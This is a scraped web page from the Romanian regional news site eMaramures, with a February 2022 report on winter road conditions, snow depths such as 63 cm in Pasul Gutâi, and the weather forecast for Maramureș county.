	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
		        <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
    <div class="container">

        <div class="jeg_ad jeg_article_top jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        
                        <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                <div id="breadcrumbs"><span class="">
                <a href="https://www.emaramures.ro" data-wpel-link="internal">Acasa</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
            </span></div>            </div>
            
            <div class="entry-header">
	            
                <h1 class="jeg_post_title">Vezi care este starea drumurilor şi cum se circulă în judeţ. Zăpadă de 63 cm în Pasul Gutâi</h1>

                
                <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">

            <div class="jeg_meta_author">
            <img alt='eMM' src='https://secure.gravatar.com/avatar/c18111034dbcf165af967e681a7bedbf?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c18111034dbcf165af967e681a7bedbf?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' />            <span class="meta_text">de</span>
            <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a>        </div>
    
            <div class="jeg_meta_date">
            <a href="https://www.emaramures.ro/vezi-care-este-starea-drumurilor-si-cum-se-circula-in-judet-zapada-de-63-cm-in-pasul-gutai/" data-wpel-link="internal">7 februarie 2022</a>
        </div>
    
            <div class="jeg_meta_category">
            <span><span class="meta_text">in</span>
                <a href="https://www.emaramures.ro/category/actualitate/" rel="category tag" data-wpel-link="internal">Actualitate</a>            </span>
        </div>
    
	<div class="jeg_meta_reading_time">
			            <span>
			            	2 min
			            </span>
			        </div>
    <div class="meta_right">
                    </div>
</div>
</div>
            </div>

            <div class="row">
                <div class="jeg_main_content col-md-8">

                    <div class="jeg_inner_content">
                        <div class="jeg_featured featured_image"><a href="https://www.emaramures.ro/wp-content/uploads/2022/01/gutin.png" data-wpel-link="internal"><div class="thumbnail-container animate-lazy" style="padding-bottom:67.733%"><img width="750" height="508" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="Atenţie, şoferi! Se circulă cu dificultate pe Gutin!" data-src="https://www.emaramures.ro/wp-content/uploads/2022/01/gutin-750x508.png" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2022/01/gutin-750x508.png 750w, https://www.emaramures.ro/wp-content/uploads/2022/01/gutin-300x203.png 300w, https://www.emaramures.ro/wp-content/uploads/2022/01/gutin-1024x693.png 1024w, https://www.emaramures.ro/wp-content/uploads/2022/01/gutin-768x520.png 768w, https://www.emaramures.ro/wp-content/uploads/2022/01/gutin.png 1071w" data-expand="700" /></div></a></div>
                        <div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.emaramures.ro%2Fvezi-care-este-starea-drumurilor-si-cum-se-circula-in-judet-zapada-de-63-cm-in-pasul-gutai%2F" rel="nofollow external noopener noreferrer" class="jeg_btn-facebook expanded" data-wpel-link="external" target="_blank"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="whatsapp://send?text=Vezi+care+este+starea+drumurilor+%C5%9Fi+cum+se+circul%C4%83+%C3%AEn+jude%C5%A3.+Z%C4%83pad%C4%83+de+63+cm+%C3%AEn+Pasul+Gut%C3%A2i%0Ahttps%3A%2F%2Fwww.emaramures.ro%2Fvezi-care-este-starea-drumurilor-si-cum-se-circula-in-judet-zapada-de-63-cm-in-pasul-gutai%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                    <div class="share-secondary">
                    <a href="mailto:?subject=Vezi+care+este+starea+drumurilor+%C5%9Fi+cum+se+circul%C4%83+%C3%AEn+jude%C5%A3.+Z%C4%83pad%C4%83+de+63+cm+%C3%AEn+Pasul+Gut%C3%A2i&amp;body=https%3A%2F%2Fwww.emaramures.ro%2Fvezi-care-este-starea-drumurilor-si-cum-se-circula-in-judet-zapada-de-63-cm-in-pasul-gutai%2F" rel='nofollow'  class="jeg_btn-email "><i class="fa fa-envelope"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.emaramures.ro%2Fvezi-care-este-starea-drumurilor-si-cum-se-circula-in-judet-zapada-de-63-cm-in-pasul-gutai%2F&title=Vezi+care+este+starea+drumurilor+%C5%9Fi+cum+se+circul%C4%83+%C3%AEn+jude%C5%A3.+Z%C4%83pad%C4%83+de+63+cm+%C3%AEn+Pasul+Gut%C3%A2i" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                <div class="jeg_share_float_container"></div>                            </div>

                            <div class="content-inner ">
                                <p>Traficul rutier se desfăşoară în condiții de iarnă în dimineaţa de luni, 7 februarie. Zăpadă frământată cu grosimea de până la 2 cm se găsește pe partea carosabilă a DN18, în Pasul Gutâi. Zăpadă frământată cu grosimea de până la 1 cm este depusă pe partea carosabilă a DN18 și DN17C, la Vișeu de Sus. Celelalte sectoare de drumuri naționale au carosabilul curat și umed. S-a acționat pe sectoarele de drumuri naționale cu 16 utilaje și s-au împrăștiat 41 tone de material antiderapant. Sectoarele de drumuri județene au carosabilul curat și umed. Pe sectoarele de drumuri județene s-a intervenit cu 28 utilaje și s-au răspândit 283 tone de material antiderapant.</p>
<p>Cerul este acoperit. Ninge în Pasul Gutâi. Precipitații mixte, lapoviță și ninsoare, la Vișeu de Sus, Borșa și Târgu Lăpuș. Plouă pe DN1C și E58. Vizibilitatea în trafic este redusă de ceață, sub 150 de metri, pe DN18, în Pasul Prislop, între km 162 și km 173.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_2_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-8"><div class="g-single a-140"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/prof-con-invest.jpeg" /></a></p></div></div></div></div></div>
<p>Vântul prezintă intensificări în zona de munte. Stratul de zăpadă măsură până la 65 cm la Cavnic și Firiza, 63 cm în Pasul Gutâi, 50 cm la Băiuţ, 39 cm în Baia Borșa, 34 cm la Târgu Lăpuș, 33 cm la stația meteo Iezer, 32 cm în Poiana Borșa. 19 cm la Ocna Șugatag, 18 cm la Sighetu Marmației, 17 cm în Baia Mare.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-7"><div class="g-single a-104"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_750x500.jpg" /></a></p></div></div></div></div></div>
<p>Debitele și nivelurile cursurilor de apă au fost variabile. Gheață este prezența la malurile râurilor Tisa, Vișeu, Cisla, Ruscova, Vaser, Iza, Mara, Cosău, Someș, Lăpuș și Cavnic. Curg sloiuri de gheață pe răul Suciu.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_3_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><!-- Either there are no banners, they are disabled or none qualified for this location! --></div></div></div>
<p>Vremea va fi ușor mai caldă decât normalul termic al perioadei. Cerul va fi temporar noros. Îndeosebi în cursul zilei pe arii extinse vor cădea precipitații mixte. Izolat vor fi condiții de polei. La munte vor predomină ninsorile, pe arii restrânse cantitățile de apă vor depăși 10…15/mp și se va depune strat nou de zăpadă. Vântul va suflă slab la moderat cu intensificări locale și temporare, cu viteze în general de 45…55 km/h, iar în zona montană înalta va fi tare, cu viteze care vor depăși 80…100 km/h, viscolind ninsoarea.</p>
<p>Temperaturile maxime vor fi cuprinse între 2 și 5 grade, iar cele minime între -5 și -2 grade. Izolat vor fi condiții de ceață.</p>
<blockquote class="wp-embedded-content" data-secret="6zx0LlHxKr"><p><a href="https://www.emaramures.ro/accident-la-targu-lapus-un-microbuz-s-a-izbit-de-o-casa-foto/" data-wpel-link="internal">Accident la Târgu Lăpuş. Un microbuz s-a izbit de o casă &#8211; foto</a></p></blockquote>
<p><iframe title="&#8222;Accident la Târgu Lăpuş. Un microbuz s-a izbit de o casă &#8211; foto&#8221; &#8212; eMaramures" class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" src="https://www.emaramures.ro/accident-la-targu-lapus-un-microbuz-s-a-izbit-de-o-casa-foto/embed/#?secret=6zx0LlHxKr" data-secret="6zx0LlHxKr" width="500" height="282" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></p>
                                
	                            
                                                                    <div class="jeg_post_tags"><span>Tags:</span> <a href="https://www.emaramures.ro/tag/baia-mare/" rel="tag" data-wpel-link="internal">baia mare</a><a href="https://www.emaramures.ro/tag/iarna/" rel="tag" data-wpel-link="internal">iarna</a><a href="https://www.emaramures.ro/tag/maramures/" rel="tag" data-wpel-link="internal">maramures</a><a href="https://www.emaramures.ro/tag/ninsoare/" rel="tag" data-wpel-link="internal">ninsoare</a><a href="https://www.emaramures.ro/tag/pasul-gutai/" rel="tag" data-wpel-link="internal">pasul gutai</a></div>
                                                            </div>

                            <div class="jeg_share_bottom_container"></div>
                                                    </div>

                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://www.emaramures.ro/accident-la-targu-lapus-un-microbuz-s-a-izbit-de-o-casa-foto/" class="post prev-post" data-wpel-link="internal">
            <span class="caption">Stirea anterioara</span>
            <h3 class="post-title">ACTUALIZARE: Accident la Târgu Lăpuş. Un microbuz s-a izbit de o casă - foto</h3>
        </a>
    
            <a href="https://www.emaramures.ro/audi-a8-de-33-000-de-euro-semnalat-furat-din-cehia-descoperit-intr-o-parcare-din-sighetu-marmatiei/" class="post next-post" data-wpel-link="internal">
            <span class="caption">Stirea urmatoare</span>
            <h3 class="post-title">Audi A8, de 33.000 de euro, semnalat furat din Cehia, descoperit într-o parcare din Sighetu Marmaţiei</h3>
        </a>
    </div></div><div class="jnews_author_box_container"></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">
    <section class="jeg_popup_post">
        <span class="caption">Stirea urmatoare</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/audi-a8-de-33-000-de-euro-semnalat-furat-din-cehia-descoperit-intr-o-parcare-din-sighetu-marmatiei/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Audi A8, de 33.000 de euro, semnalat furat din Cehia, descoperit într-o parcare din Sighetu Marmaţiei" data-src="https://www.emaramures.ro/wp-content/uploads/2022/02/1644135894169-15776-S4-1-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2022/02/1644135894169-15776-S4-1-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2022/02/1644135894169-15776-S4-1-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/audi-a8-de-33-000-de-euro-semnalat-furat-din-cehia-descoperit-intr-o-parcare-din-sighetu-marmatiei/" data-wpel-link="internal">
                        Audi A8, de 33.000 de euro, semnalat furat din Cehia, descoperit într-o parcare din Sighetu Marmaţiei                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/avalansa-pe-dn-18-tir-uri-blocate-in-pasul-gutai/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Avalanşă pe DN 18, TIR-uri blocate în Pasul Gutâi" data-src="https://www.emaramures.ro/wp-content/uploads/2022/02/gutai2-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2022/02/gutai2-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2022/02/gutai2-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/avalansa-pe-dn-18-tir-uri-blocate-in-pasul-gutai/" data-wpel-link="internal">
                        Avalanşă pe DN 18, TIR-uri blocate în Pasul Gutâi                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>

</div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lasă un răspuns <small><a rel="nofollow" id="cancel-comment-reply-link" href="/vezi-care-este-starea-drumurilor-si-cum-se-circula-in-judet-zapada-de-63-cm-in-pasul-gutai/#respond" style="display:none;" data-wpel-link="internal">Anulează răspunsul</a></small></h3><form action="https://www.emaramures.ro/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Adresa ta de email nu va fi publicată.</span> Câmpurile obligatorii sunt marcate cu <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comentariu</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nume <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Sit web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-privacy_policy">
										<label for="privacy_policy">Politica de confidentialitate <span class="required">*</span></label>
										<input id="privacy_policy" name="privacy_policy"  required='required' type='checkbox'> Sunt de acord cu Termeni de folosire si Politica de Confidentialitate.
									</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publică comentariul" /> <input type='hidden' name='comment_post_ID' value='448481' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="32a40027ff" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="189"/></p></form>	</div><!-- #respond -->
	</div>                    </div>

                </div>
                
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-3"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div><div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-2"><div class="g g-1"><div class="g-col b-1 a-137"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-360x.png" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-108"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2024/04/2024-04-prof-con-invest-360px.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-102"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_360-x-256-.jpg" /></a></p></div></div></div><div class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//ro.adocean.pl/files/js/aomini.js"></script>
<div data-ao-pid="ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7" style="display: none;"></div>
<script type="text/javascript">
    /* (c)AdOcean 2003-2020 */
    /* PLACEMENT: gemius_ro.covid.EMARAMURES.RO.300x600 */
    (window['aomini'] || (window['aomini'] = [])).push({
        cmd: 'display',
        server: 'ro.adocean.pl',
        id: 'ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7',
        consent: true
    });
</script></div></div><div class="widget widget_jnews_module_block_25" id="jnews_module_block_25-2"><div  class="jeg_postblock_25 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_1o3 jnews_module_448481_0_6970b9355109b  normal " data-unique="jnews_module_448481_0_6970b9355109b">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Bloguri eMM recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag"> 
                <article class="jeg_post post-492002 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-bloguri-emm category-editorial">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal">EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 6 mai 2025</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 1 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING" data-src="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2025/05/poli-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>La alegerile prezidențiale din 2004 eram un copil. Aveam 7 ani și habar n-aveam ce se întâmplă în jurul meu...</p>
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav  showtext">
                    <a href="#" class="prev disabled" title="Anterior"><i class="fa fa-angle-left"></i> Anterior</a>
                    <a href="#" class="next " title="Urmator">Urmator  <i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script>var jnews_module_448481_0_6970b9355109b = {"header_icon":"","first_title":"Bloguri eMM recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"20802","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","pagination_mode":"nextprev","pagination_nextprev_showtext":"1","pagination_number_post":"1","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_25"};</script>
            </div></div></div>            </div>

        
        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-448481 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2">        <div class="jeg_about ">
                            <a class="footer_logo" href="https://www.emaramures.ro/" data-wpel-link="internal">
                    <img src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures" data-pin-no-hover="true">
                </a>
                                                <p>eMaramures | Știri și informații la zi<br><a href="mailto:office@emaramures.ro">office@emaramures.ro</a></p>

                    </div>
</div><div class="footer_widget widget_jnews_social" id="jnews_social-2">
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   circle">
				<a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer">
                                            <i class="fa fa-facebook" ></i>
                                            
                                        </a>            </div>

			        </div>

		</div><div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><!--/Start async trafic.ro/-->
<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'emaramures-ro';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
